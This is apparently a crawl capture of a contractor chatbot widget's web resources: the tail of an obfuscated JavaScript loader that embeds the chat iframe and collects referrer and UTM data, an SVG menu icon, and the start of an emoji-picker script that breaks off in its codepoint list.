_0x1441ab=_0x2358e3(0x189)+_0x3bc2ad[_0x2358e3(0x131)]+_0x2358e3(0x16c)+_0x3bc2ad['height']+_0x2358e3(0x116);style[_0x2358e3(0x11f)](document[_0x2358e3(0x12c)](_0x1441ab));}}}}}}}}}}}if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone/i[_0x2358e3(0x15e)](navigator[_0x2358e3(0x18b)])){}else{if(document[_0x2358e3(0x14b)](_0x2358e3(0x184))!==null){if(document['querySelector'](_0x2358e3(0x184))['classList']['contains'](_0x2358e3(0x143)))document[_0x2358e3(0x17e)](_0x2358e3(0x11e))[_0x2358e3(0x120)][_0x2358e3(0x193)](_0x2358e3(0x13b)),document['getElementById'](_0x2358e3(0x11e))['classList'][_0x2358e3(0x193)](_0x2358e3(0x15d));else{if(_0x2069e7=='size-sm')document[_0x2358e3(0x17e)](_0x2358e3(0x11e))[_0x2358e3(0x120)][_0x2358e3(0x140)](_0x2358e3(0x13b));else _0x2069e7=='size-md'&&document['getElementById']('zychatObject')[_0x2358e3(0x120)][_0x2358e3(0x140)]('size-md');}}}}},![]);});function loadChatBot(){var _0x225135=_0x41905c;try{getComputedStyle(document[_0x225135(0x17e)](_0x225135(0x11e))[_0x225135(0x12b)][_0x225135(0x150)][_0x225135(0x14b)](_0x225135(0x160)))[_0x225135(0x163)]==_0x225135(0x157)&&document[_0x225135(0x17e)](_0x225135(0x11e))['contentWindow'][_0x225135(0x150)][_0x225135(0x14b)](_0x225135(0x153))[_0x225135(0x158)]();var _0x8794d7=document[_0x225135(0x17e)](_0x225135(0x11e))['contentWindow'][_0x225135(0x150)][_0x225135(0x14b)](_0x225135(0x115));_0x8794d7!=null&&_0x8794d7[_0x225135(0x158)]();}catch(_0xffb050){console[_0x225135(0x151)](_0xffb050);}}function _0x2944(){var _0x1dd1da=['1003412HyQkOn','data-job_description','BOT_chatcontainer_Add','data-chat-id','getElementsByTagName','split','data-buildingid','querySelectorAll','data-price','block','querySelector','price','\x22\x20id=\x22zychatObject\x22\x20style=\x22display:none;\x22></iframe>','clickChatbtn','2074008jyzIzr','document','log','&documentUrl=','#oncloseID','traffic_source','chatBT','createElement','none','click','random','.BOT_chatcontainer_Add{width:\x20400px\x20!important;\x20height:','async','dynamicCallReturn#','size-md','test','.BOT_chatcontainer.size-sm{max-width:\x20320px\x20!important;height:\x2070%\x20!important;}.BOT_chatcontainer.size-md{max-width:\x20345px\x20!important;height:\x2080%\x20!important;}.BOT_chatcontainer.size-md{height:\x2085%\x20!important;}.BOT_chatcontainer.size-sm{max-width:\x20320px;}','.yr-chatMain','ChatEndID','leadtype','display','parse','href','setAttribute','&referrer_url=','head','cssText','undefined','https://www.zyratalk.com/contractorschatbot/js/gtmdata.js','px\x20!important;\x20height:','zipcode','100821hHXYAX','forEach','push','height','14466WBkWRI','&hostName=','type','URL','location','get','script','openclose','gtm.click','hideChatOnPage','Zyratalk\x20Completed\x20Chat','jobdescription','getElementById','buildingId','postMessage','data-leadtype','dynamicCall\x201','&GA_medium=','#zychatObject','propertyId','referrer','&randomNumber=','replace','.BOT_chatcontainer_Add{width:\x20','zychatsection','userAgent','dynamicCall\x20-\x20allNumberLinks','message','src','toLowerCase','event','floor','attachEvent','remove','_ga','utm_medium','<iframe\x20title=\x22AI\x20Chatbot\x22\x20allow=\x22autoplay\x22\x20frameborder=\x220\x22\x20class=\x22BOT_chatcontainer\x20BOT_chatcontainer_Add\x22\x20src=\x22https://www.zyratalk.com/contractorschatbot/index.html?chatKey=','includes','iframresize','firstChild','#review','px\x20!important;}','Notice:\x20the\x20chat\x20code\x20seems\x20to\x20have\x20an\x20issue.\x20Please\x20contact\x20your\x20site\x20admin\x20as\x20it\x20may\x20have\x20been\x20installed\x20twice','dataattrid','load','insertBefore','utm_content','Onload','info','zychatObject','appendChild','classList','36rLoGyU','length','data-zip','dynamicCall','.BOT_chatcontainer_Add{width:\x2070px\x20!important;\x20height:70px\x20!important;}','getAttribute','parentNode','style','665405fqUaJA','showChatOnPageTemp','contentWindow','createTextNode','2823fVvKUD','tel:','a[href^=\x22tel:\x22]','close','width','styleSheet','6446124gtYMbK','onmessage','addEventListener','&utm_url=','indexOf','data-propertyid','hideChatOnPageTemp','innerHTML','size-sm','title','trim','348mQFMWx','body','add'];_0x2944=function(){return _0x1dd1da;};return _0x2944();}function getCookie(_0x43d8bf){var _0x50a3ee=_0x41905c;let _0x466c90={};return document['cookie'][_0x50a3ee(0x146)](';')[_0x50a3ee(0x16f)](function(_0x510c0e){var _0x5b1a26=_0x50a3ee;let [_0xd963a5,_0x4a459d]=_0x510c0e[_0x5b1a26(0x146)]('=');_0x466c90[_0xd963a5[_0x5b1a26(0x13d)]()]=_0x4a459d;}),_0x466c90[_0x43d8bf];}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.zyratalk.com/assets/contractorschatbot/images/more.svg
body_size: 240
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="113.13px" height="500px" viewBox="342.935 0.5 113.13 500" enable-background="new 342.935 0.5 113.13 500"
	 xml:space="preserve">
<g>
	<g>
		<circle fill="#FFFFFF" cx="399.5" cy="56.056" r="55.556"/>
	</g>
</g>
<g>
	<g>
		<circle fill="#FFFFFF" cx="399.5" cy="250.5" r="55.556"/>
	</g>
</g>
<g>
	<g>
		<circle fill="#FCFCFC" cx="399.5" cy="444.944" r="55.556"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.zyratalk.com/contractorschatbot/emogi/js/jquery.emojiFace.js?v=9
body_size: 7068
content:
var option;
(function(c) {
                   var d = ["\u{1f600}", "\u{1f62c}", "\u{1f601}", "\u{1f602}", "\u{1f603}", "\u{1f604}", "\u{1f605}", "\u{1f606}", "\u{1f607}", "\u{1f609}", "\u{1f60a}", "\u{1f642}", "\u{1f643}", "\u{1f60b}", "\u{1f60c}", "\u{1f60d}", "\u{1f618}", "\u{1f617}", "\u{1f619}", "\u{1f61a}", "\u{1f61c}", "\u{1f61d}", "\u{1f61b}", "\u{1f911}", "\u{1f913}", "\u{1f60e}", "\u{1f917}", "\u{1f60f}", "\u{1f636}", "\u{1f610}", "\u{1f611}", "\u{1f612}", "\u{1f644}", "\u{1f914}", "\u{1f633}", "\u{1f61e}", "\u{1f61f}", "\u{1f620}", "\u{1f621}", "\u{1f614}", "\u{1f615}", "\u{1f641}", "\u{1f623}", "\u{1f616}", "\u{1f62b}", "\u{1f629}", "\u{1f624}", "\u{1f62e}", "\u{1f631}", "\u{1f628}", "\u{1f630}", "\u{1f62f}", "\u{1f626}", "\u{1f627}", "\u{1f622}", "\u{1f625}", "\u{1f62a}", "\u{1f613}", "\u{1f62d}", "\u{1f635}", "\u{1f632}", "\u{1f910}", "\u{1f637}", "\u{1f912}", "\u{1f915}", "\u{1f634}", "\u{1f4a4}","\u{1F685}","&#x1F44D","&#x1F44E","&#x1F4AF","&#x1F522","&#x1F3B1","&#x1F170","&#x1F18E","&#x1F524","&#x1F521","&#x1F251","&#x1F39F","&#x1F9D1","&#x1F6A1","&#x2708","&#x1F6EC","&#x1F6EB","&#x23F0","&#x2697","&#x1F47D","&#x1F691","&#x1F3FA","&#x2693","&#x1F47C","&#x1F4A2","&#x1F620","&#x1F627","&#x1F41C","&#x1F34E","&#x2652","&#x2648","&#x25C0","&#x23EC","&#x23EB","&#x2B07","&#x1F53D","&#x25B6","&#x2935","&#x2934","&#x2B05","&#x2199","&#x2198","&#x27A1","&#x21AA","&#x2B06","&#x2195","&#x1F53C","&#x2196","&#x2197","&#x1F503","&#x1F504","&#x1F3A8","&#x1F69B","&#x1F632","&#x1F45F","&#x1F3E7","&#x269B","&#x1F951","&#x1F171","&#x1F476","&#x1F37C","&#x1F424","&#x1F6BC","&#x1F519","&#x1F953","&#x1F3F8","&#x1F6C4","&#x1F956","&#x1F388","&#x1F5F3","&#x2611","&#x1F38D","&#x1F34C","&#x203C","&#x1F3E6","&#x1F4CA","&#x1F488","&#x1F325","&#x26BE","&#x1F3C0","&#x1F987","&#x1F6C0","&#x1F6C1","&#x1F50B","&#x1F3D6","&#x1F43B","&#x1F9D4","&#x1F6CF","&#x1F41D","&#x1F37A","&#x1F37B","&#x1F41E","&#x1F530","&#x1F514","&#x1F6CE","&#x1F371","&#x1F6B4","&#x1F6B2","&#x1F459","&#x1F9E2","&#x2623","&#x1F426","&#x1F382","&#x26AB","&#x23FA","&#x1F5A4","&#x1F0CF","&#x2B1B","&#x23EE","&#x25FE","&#x25FC","&#x2712","&#x23ED","&#x23EF","&#x25AA","&#x1F532","&#x23F9","&#x1F471","&#x1F471","&#x1F33C","&#x1F421","&#x1F4D8","&#x1F699","&#x1F499","&#x1F60A","&#x1F417","&#x26F5","&#x1F4A3","&#x1F4D6","&#x1F516","&#x1F4D1","&#x1F4DA","&#x1F4A5","&#x1F462","&#x1F490","&#x1F647","&#x1F3F9","&#x1F963","&#x1F3B3","&#x1F94A","&#x1F466","&#x1F9E0","&#x1F35E","&#x1F931","&#x1F470","&#x1F309","&#x1F4BC","&#x1F966","&#x1F494","&#x1F41B","&#x1F3D7","&#x1F4A1","&#x1F685","&#x1F684","&#x1F32F","&#x1F68C","&#x1F68F","&#x1F464","&#x1F465","&#x1F98B","&#x1F335","&#x1F370","&#x1F4C6","&#x1F919","&#x1F4F2","&#x1F42B","&#x1F4F7","&#x1F4F8","&#x1F3D5","&#x264B","&#x1F56F","&#x1F36C","&#x1F96B","&#x1F6F6","&#x1F520","&#x2651","&#x1F697","&#x1F5C3","&#x1F4C7","&#x1F5C2","&#x1F3A0","&#x1F955","&#x1F431","&#x1F408","&#x1F4BF","&#x26D3","&#x1F37E","&#x1F4B9","&#x1F4C9","&#x1F4C8","&#x1F3C1","&#x1F9C0","&#x1F352","&#x1F338","&#x1F330","&#x1F414","&#x1F9D2","&#x1F6B8","&#x1F43F","&#x1F36B","&#x1F962","&#x1F384","&#x26EA","&#x1F3A6","&#x1F3AA","&#x1F307","&#x1F306","&#x1F3D9","&#x1F191","&#x1F44F","&#x1F3AC","&#x1F3DB","&#x1F942","&#x1F4CB","&#x1F550","&#x1F559","&#x1F565","&#x1F55A","&#x1F566","&#x1F55B","&#x1F567","&#x1F55C","&#x1F551","&#x1F55D","&#x1F552","&#x1F55E","&#x1F553","&#x1F55F","&#x1F554","&#x1F560","&#x1F555","&#x1F561","&#x1F556","&#x1F562","&#x1F557","&#x1F563","&#x1F558","&#x1F564","&#x1F4D5","&#x1F510","&#x1F302","&#x2601","&#x1F921","&#x2663","&#x1F1E8","&#x1F9E5","&#x1F378","&#x1F965","&#x2615","&#x26B0","&#x1F630","&#x2604","&#x1F5DC","&#x1F4BB","&#x1F38A","&#x1F616","&#x1F615","&#x3297","&#x1F6A7","&#x1F477","&#x1F39B","&#x1F3EA","&#x1F36A","&#x1F192","&#x1F46E","&#x00A9","&#x1F33D","&#x1F6CB","&#x1F46B","&#x1F491","&#x1F48F","&#x1F42E","&#x1F404","&#x1F980","&#x1F4B3","&#x1F319","&#x1F997","&#x1F3CF","&#x1F40A","&#x1F950","&#x1F91E","&#x1F38C","&#x2694","&#x1F451","&#x1F622","&#x1F63F","&#x1F52E","&#x1F952","&#x1F964","&#x1F498","&#x1F94C","&#x27B0","&#x1F4B1","&#x1F35B","&#x1F36E","&#x1F6C3","&#x1F969","&#x1F300","&#x1F5E1","&#x1F483","&#x1F46F","&#x1F361","&#x1F576","&#x1F3AF","&#x1F4A8","&#x1F4C5","&#x1F1E9","&#x1F333","&#x1F98C","&#x1F3EC","&#x1F3DA","&#x1F3DC","&#x1F3DD","&#x1F5A5","&#x1F4A0","&#x2666","&#x1F61E","&#x1F625","&#x1F4AB","&#x1F635","&#x1F6AF","&#x1F436","&#x1F415","&#x1F4B5","&#x1F38E","&#x1F42C","&#x1F6AA","&#x23F8","&#x1F369","&#x1F54A","&#x1F409","&#x1F432","&#x1F457","&#x1F42A","&#x1F924","&#x1F4A7","&#x1F941","&#x1F986","&#x1F95F","&#x1F4C0","&#x1F4E7","&#x1F985","&#x1F442","&#x1F33E","&#x1F30D","&#x1F30E","&#x1F30F","&#x1F95A","&#x1F346","&#x0038","&#x2734","&#x2733","&#x23CF","&#x1F50C","&#x1F418","&#x1F9DD","&#x2709","&#x1F51A","&#x1F4E9","&#x1F1EA","&#x1F4B6","&#x1F3F0","&#x1F3E4","&#x1F332","&#x2757","&#x1F92F","&#x1F611","&#x1F441","&#x1F441","&#x1F453","&#x1F440","&#x1F926","&#x1F92E","&#x1F920","&#x1F92D","&#x1F915","&#x1F9D0","&#x1F928","&#x1F644","&#x1F92C","&#x1F912","&#x1F44A","&#x1F3ED","&#x1F9DA","&#x1F342","&#x1F46A","&#x23E9","&#x1F4E0","&#x1F628","&#x1F43E","&#x1F469","&#x1F469","&#x1F477","&#x1F469","&#x1F575","&#x1F469","&#x1F469","&#x1F469","&#x1F469","&#x1F482","&#x1F469","&#x1F469","&#x1F469","&#x1F469","&#x1F46E","&#x1F469","&#x1F469","&#x1F469","&#x1F469","&#x1F469","&#x1F9DD","&#x1F9DA","&#x1F9DE","&#x1F9D9","&#x2640","&#x1F9DB","&#x1F9DF","&#x1F93A","&#x1F3A1","&#x26F4","&#x1F3D1","&#x1F5C4","&#x1F4C1","&#x1F39E","&#x1F4FD","&#x1F525","&#x1F692","&#x1F386","&#x1F947","&#x1F313","&#x1F31B","&#x1F41F","&#x1F365","&#x1F3A3","&#x270A","&#x0035","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E6","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E7","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E8","&#x1F1E9","&#x1F1E9","&#x1F1E9","&#x1F1E9","&#x1F1E9","&#x1F1E9","&#x1F1EA","&#x1F1EA","&#x1F1EA","&#x1F1EA","&#x1F1EA","&#x1F3F4","&#x1F1EA","&#x1F1EA","&#x1F1EA","&#x1F1EB","&#x1F1EB","&#x1F1EB","&#x1F1EB","&#x1F1EB","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1EC","&#x1F1ED","&#x1F1ED","&#x1F1ED","&#x1F1ED","&#x1F1ED","&#x1F1ED","&#x1F1EE","&#x1F1EE","&#x1F1EE","&#x1F1EE","&#x1F1EE","&#x1F1EE","&#x1F1EE","&#x1F1EE","&#x1F1EE","&#x1F1EE","&#x1F1EF","&#x1F1EF","&#x1F1EF","&#x1F1F0","&#x1F1F0","&#x1F1F0","&#x1F1F0","&#x1F1F0","&#x1F1F0","&#x1F1F0","&#x1F1F0","&#x1F1F0","&#x1F1F0","&#x1F1F1","&#x1F1F1","&#x1F1F1","&#x1F1F1","&#x1F1F1","&#x1F1F1","&#x1F1F1","&#x1F1F1","&#x1F1F1","&#x1F1F1","&#x1F1F1","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F2","&#x1F1F3","&#x1F1F3","&#x1F1F3","&#x1F1F3","&#x1F1F3","&#x1F1F3","&#x1F1F3","&#x1F1F3","&#x1F1F3","&#x1F1F3","&#x1F1F3","&#x1F1F3","&#x1F1F4","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F5","&#x1F1F6","&#x1F1F7","&#x1F1F7","&#x1F1F7","&#x1F1F7","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F3F4","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F8","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1F9","&#x1F1FA","&#x1F1FA","&#x1F1FA","&#x1F1FA","&#x1F1FA","&#x1F1FA","&#x1F1FB","&#x1F1FB","&#x1F1FB","&#x1F1FB","&#x1F1FB","&#x1F1FB","&#x1F1FB","&#x1F3F4","&#x1F1FC","&#x1F1FC","&#x1F1FD","&#x1F1FE","&#x1F1FE","&#x1F1FF","&#x1F1FF","&#x1F1FF","&#x1F38F","&#x1F526","&#x269C","&#x1F4BE","&#x1F3B4","&#x1F633","&#x1F6F8","&#x1F32B","&#x1F301","&#x1F3C8","&#x1F463","&#x1F374","&#x1F960","&#x26F2","&#x0034","&#x1F340","&#x1F98A","&#x1F1EB","&#x1F5BC","&#x1F193","&#x1F373","&#x1F364","&#x1F35F","&#x1F438","&#x1F626","&#x26FD","&#x1F315","&#x1F31D","&#x26B1","&#x1F3B2","&#x1F1EC","&#x2699","&#x1F48E","&#x264A","&#x1F9DE","&#x1F47B","&#x1F381","&#x1F49D","&#x1F992","&#x1F467","&#x1F95B","&#x1F310","&#x1F9E4","&#x1F945","&#x1F410","&#x26F3","&#x1F3CC","&#x1F98D","&#x1F347","&#x1F34F","&#x1F4D7","&#x1F49A","&#x1F957","&#x2755","&#x2754","&#x1F62C","&#x1F601","&#x1F600","&#x1F482","&#x1F3B8","&#x1F52B","&#x1F487","&#x1F354","&#x1F528","&#x2692","&#x1F6E0","&#x1F439","&#x270B","&#x1F45C","&#x1F93E","&#x1F91D","&#x1F4A9","&#x0023","&#x1F425","&#x1F423","&#x1F3A7","&#x1F649","&#x2764","&#x1F49F","&#x1F60D","&#x1F63B","&#x1F493","&#x1F497","&#x2665","&#x2714","&#x2797","&#x1F4B2","&#x2763","&#x2796","&#x2716","&#x2795","&#x1F994","&#x1F681","&#x26D1","&#x1F33F","&#x1F33A","&#x1F506","&#x1F460","&#x1F52A","&#x1F573","&#x1F36F","&#x1F434","&#x1F3C7","&#x1F3E5","&#x1F336","&#x1F32D","&#x1F3E8","&#x2668","&#x231B","&#x23F3","&#x1F3E0","&#x1F3D8","&#x1F3E1","&#x1F917","&#x1F62F","&#x1F91F","&#x1F368","&#x1F3D2","&#x26F8","&#x1F366","&#x1F194","&#x1F250","&#x1F47F","&#x1F4E5","&#x1F4E8","&#x1F481","&#x2139","&#x1F607","&#x2049","&#x1F4F1","&#x1F1EE","&#x1F3EE","&#x1F383","&#x1F5FE","&#x1F3EF","&#x1F47A","&#x1F479","&#x1F456","&#x1F602","&#x1F639","&#x1F579","&#x1F1EF","&#x1F939","&#x1F54B","&#x1F511","&#x2328","&#x002A","&#x1F51F","&#x1F458","&#x1F48B","&#x1F617","&#x1F63D","&#x1F61A","&#x1F618","&#x1F619","&#x1F95D","&#x1F37D","&#x1F428","&#x1F201","&#x1F1F0","&#x1F3F7","&#x1F535","&#x1F537","&#x1F536","&#x1F317","&#x1F31C","&#x271D","&#x1F606","&#x1F343","&#x1F4D2","&#x1F91B","&#x1F6C5","&#x2194","&#x1F5E8","&#x21A9","&#x1F34B","&#x264C","&#x1F406","&#x1F39A","&#x264E","&#x1F688","&#x1F329","&#x1F517","&#x1F587","&#x1F981","&#x1F444","&#x1F484","&#x1F98E","&#x1F512","&#x1F50F","&#x1F36D","&#x27BF","&#x1F50A","&#x1F4E2","&#x1F3E9","&#x1F48C","&#x1F505","&#x1F58A","&#x1F58D","&#x1F58B","&#x1F58C","&#x1F925","&#x24C2","&#x1F50D","&#x1F50E","&#x1F9D9","&#x1F004","&#x1F4EB","&#x1F4EA","&#x1F4EC","&#x1F4ED","&#x1F468","&#x1F468","&#x1F477","&#x1F468","&#x1F575","&#x1F468","&#x1F468","&#x1F468","&#x1F468","&#x1F482","&#x1F468","&#x1F468","&#x1F468","&#x1F468","&#x1F46E","&#x1F468","&#x1F468","&#x1F468","&#x1F468","&#x1F468","&#x1F9DD","&#x1F9DA","&#x1F9DE","&#x1F9D9","&#x2642","&#x1F9DB","&#x1F9DF","&#x1F468","&#x1F6B4","&#x26F9","&#x1F647","&#x1F468","&#x1F468","&#x1F938","&#x1F926","&#x1F64D","&#x1F645","&#x1F646","&#x1F487","&#x1F486","&#x1F468","&#x1F468","&#x1F468","&#x1F3CC","&#x1F468","&#x1F939","&#x1F468","&#x1F3CB","&#x1F468","&#x1F468","&#x1F468","&#x1F468","&#x1F468","&#x1F6B5","&#x1F93E","&#x1F93D","&#x1F64E","&#x1F64B","&#x1F6A3","&#x1F3C3","&#x1F937","&#x1F3C4","&#x1F3CA","&#x1F481","&#x1F6B6","&#x1F473","&#x1F46F","&#x1F468","&#x1F468","&#x1F468","&#x1F468","&#x1F468","&#x1F93C","&#x1F9D7","&#x1F57A","&#x1F574","&#x1F9D8","&#x1F9D6","&#x1F935","&#x1F472","&#x1F473","&#x1F45E","&#x1F570","&#x1F341","&#x1F94B","&#x1F637","&#x1F486","&#x1F356","&#x1F396","&#x2695","&#x1F4E3","&#x1F348","&#x1F4DD","&#x1F54E","&#x1F6B9","&#x1F9DC","&#x1F9DC","&#x1F9DC","&#x1F687","&#x1F3A4","&#x1F52C","&#x1F595","&#x1F30C","&#x1F690","&#x1F4BD","&#x1F4F4","&#x1F911","&#x1F4B8","&#x1F4B0","&#x1F412","&#x1F435","&#x1F69D","&#x1F314","&#x1F393","&#x1F54C","&#x1F324","&#x1F6E5","&#x1F6F5","&#x1F6E3","&#x1F5FB","&#x26F0","&#x1F6B5","&#x1F6A0","&#x1F69E","&#x1F42D","&#x1F401","&#x1F3A5","&#x1F5FF","&#x1F936","&#x1F4AA","&#x1F344","&#x1F3B9","&#x1F3B5","&#x1F3BC","&#x1F507","&#x1F485","&#x1F4DB","&#x1F3DE","&#x1F922","&#x1F454","&#x274E","&#x1F913","&#x1F610","&#x1F195","&#x1F311","&#x1F31A","&#x1F4F0","&#x1F196","&#x1F303","&#x0039","&#x1F515","&#x1F6B3","&#x26D4","&#x1F6AB","&#x1F645","&#x1F4F5","&#x1F636","&#x1F6B7","&#x1F6AD","&#x1F6B1","&#x1F443","&#x1F4D3","&#x1F4D4","&#x1F3B6","&#x1F529","&#x2B55","&#x1F17E","&#x1F30A","&#x1F6D1","&#x1F419","&#x1F362","&#x1F3E2","&#x1F6E2","&#x1F197","&#x1F44C","&#x1F646","&#x1F5DD","&#x1F9D3","&#x1F474","&#x1F475","&#x1F549","&#x1F51B","&#x1F698","&#x1F68D","&#x1F694","&#x1F696","&#x0031","&#x1F4C2","&#x1F450","&#x1F62E","&#x26CE","&#x1F4D9","&#x1F9E1","&#x2626","&#x1F4E4","&#x1F989","&#x1F402","&#x1F4E6","&#x1F4C4","&#x1F4C3","&#x1F4DF","&#x1F334","&#x1F932","&#x1F95E","&#x1F43C","&#x1F4CE","&#x1F17F","&#x303D","&#x26C5","&#x1F326","&#x1F6F3","&#x1F6C2","&#x262E","&#x1F351","&#x1F95C","&#x1F350","&#x270F","&#x1F427","&#x1F614","&#x1F3AD","&#x1F623","&#x1F9D7","&#x1F938","&#x1F64D","&#x1F9D8","&#x1F9D6","&#x26F9","&#x1F471","&#x1F9D5","&#x1F64E","&#x260E","&#x26CF","&#x1F967","&#x1F437","&#x1F416","&#x1F43D","&#x1F48A","&#x1F34D","&#x2653","&#x1F355","&#x1F6D0","&#x1F447","&#x1F448","&#x1F449","&#x261D","&#x1F446","&#x1F693","&#x1F429","&#x1F37F","&#x1F3E3","&#x1F4EF","&#x1F4EE","&#x1F6B0","&#x1F954","&#x1F45D","&#x1F357","&#x1F4B7","&#x1F63E","&#x1F64F","&#x1F4FF","&#x1F930","&#x1F968","&#x1F934","&#x1F478","&#x1F5A8","&#x1F49C","&#x1F45B","&#x1F4CC","&#x1F6AE","&#x2753","&#x1F430","&#x1F407","&#x1F40E","&#x1F3CE","&#x1F3CD","&#x1F4FB","&#x1F518","&#x2622","&#x1F621","&#x1F683","&#x1F6E4","&#x1F327","&#x1F308","&#x1F3F3","&#x1F91A","&#x1F590","&#x1F64C","&#x1F64B","&#x1F40F","&#x1F35C","&#x1F400","&#x267B","&#x1F534","&#x00AE","&#x263A","&#x1F60C","&#x1F397","&#x1F501","&#x1F502","&#x1F6BB","&#x1F49E","&#x23EA","&#x1F98F","&#x1F380","&#x1F35A","&#x1F359","&#x1F358","&#x1F391","&#x1F91C","&#x1F5EF","&#x1F48D","&#x1F916","&#x1F680","&#x1F5DE","&#x1F3A2","&#x1F923","&#x1F413","&#x1F339","&#x1F3F5","&#x1F6A8","&#x1F4CD","&#x1F6A3","&#x1F1F7","&#x1F3C9","&#x1F3C3","&#x1F3BD","&#x1F202","&#x2650","&#x1F376","&#x1F461","&#x1F96A","&#x1F385","&#x1F6F0","&#x1F4E1","&#x1F995","&#x1F3B7","&#x2696","&#x1F9E3","&#x1F3EB","&#x1F392","&#x2702","&#x1F6F4","&#x1F982","&#x264F","&#x1F631","&#x1F640","&#x1F4DC","&#x1F4BA","&#x1F948","&#x3299","&#x1F648","&#x1F331","&#x1F933","&#x0037","&#x1F958","&#x2618","&#x1F988","&#x1F367","&#x1F411","&#x1F41A","&#x1F6E1","&#x26E9","&#x1F6A2","&#x1F455","&#x1F6CD","&#x1F6D2","&#x1F6BF","&#x1F990","&#x1F937","&#x1F92B","&#x1F4F6","&#x0036","&#x1F52F","&#x1F3BF","&#x26F7","&#x1F3FB","&#x1F3FC","&#x1F3FD","&#x1F3FE","&#x1F3FF","&#x1F480","&#x2620","&#x1F6F7","&#x1F634","&#x1F6CC","&#x1F62A","&#x1F575","&#x1F641","&#x1F642","&#x1F3B0","&#x1F6E9","&#x1F539","&#x1F538","&#x1F53A","&#x1F53B","&#x1F604","&#x1F638","&#x1F603","&#x1F63A","&#x1F608","&#x1F60F","&#x1F63C","&#x1F6AC","&#x1F40C","&#x1F40D","&#x1F927","&#x1F3D4","&#x1F328","&#x1F3C2","&#x2744","&#x2603","&#x26C4","&#x1F62D","&#x26BD","&#x1F9E6","&#x1F51C","&#x1F198","&#x1F509","&#x1F47E","&#x2660","&#x1F35D","&#x2747","&#x1F387","&#x2728","&#x1F496","&#x1F64A","&#x1F508","&#x1F5E3","&#x1F4AC","&#x1F6A4","&#x1F577","&#x1F578","&#x1F5D3","&#x1F5D2","&#x1F596","&#x1F944","&#x1F3C5","&#x1F991","&#x1F3DF","&#x2B50","&#x1F929","&#x1F31F","&#x262A","&#x2721","&#x1F320","&#x1F689","&#x1F5FD","&#x1F682","&#x1F372","&#x23F1","&#x1F4CF","&#x1F353","&#x1F61B","&#x1F61D","&#x1F61C","&#x1F399","&#x1F959","&#x1F31E","&#x1F33B","&#x1F60E","&#x2600","&#x1F305","&#x1F304","&#x1F3C4","&#x1F363","&#x1F69F","&#x1F613","&#x1F4A6","&#x1F605","&#x1F360","&#x1F3CA","&#x1F523","&#x1F54D","&#x1F489","&#x1F996","&#x1F3D3","&#x1F32E","&#x1F389","&#x1F961","&#x1F38B","&#x1F34A","&#x2649","&#x1F695","&#x1F375","&#x1F4DE","&#x1F52D","&#x1F3BE","&#x26FA","&#x1F918","&#x1F321","&#x1F914","&#x1F949","&#x1F4AD","&#x0033","&#x1F5B1","&#x26C8","&#x1F3AB","&#x1F42F","&#x1F405","&#x23F2","&#x1F62B","&#x2122","&#x1F6BD","&#x1F5FC","&#x1F345","&#x1F445","&#x1F51D","&#x1F3A9","&#x1F32A","&#x1F5B2","&#x1F69C","&#x1F6A5","&#x1F68B","&#x1F686","&#x1F68A","&#x1F6A9","&#x1F4D0","&#x1F531","&#x1F624","&#x1F68E","&#x1F3C6","&#x1F379","&#x1F420","&#x1F69A","&#x1F3BA","&#x1F337","&#x1F943","&#x1F983","&#x1F422","&#x1F4FA","&#x1F500","&#x0032","&#x1F495","&#x1F46C","&#x1F46D","&#x1F239","&#x1F234","&#x1F23A",